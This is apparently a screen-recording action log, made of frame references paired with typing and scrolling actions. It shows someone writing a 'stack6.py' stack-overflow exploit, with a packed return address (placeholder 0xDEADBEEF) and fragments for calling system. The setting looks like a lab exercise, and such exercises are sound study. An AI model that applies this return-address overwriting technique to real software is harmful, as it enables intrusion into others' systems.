
{"action": "type", "text": "truct."}

{"action": "type", "text": "pack(\"<I\","}

{"action": "type", "text": "push"}

{"action": "type", "text": "a"}

{"action": "type", "text": "rg"}

{"action": "type", "text": "call syst"}

{"action": "type", "text": "em"}

Add returnAddy=struct.pack("<I",0xDEADBEEF) to stack6.py
{"action": "type", "text": "returnAddy"}

{"action": "type", "text": "struct"}

{"action": "type", "text": ".pack(\"<I\","}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "0"}

{"action": "type", "text": "xDEADB"}
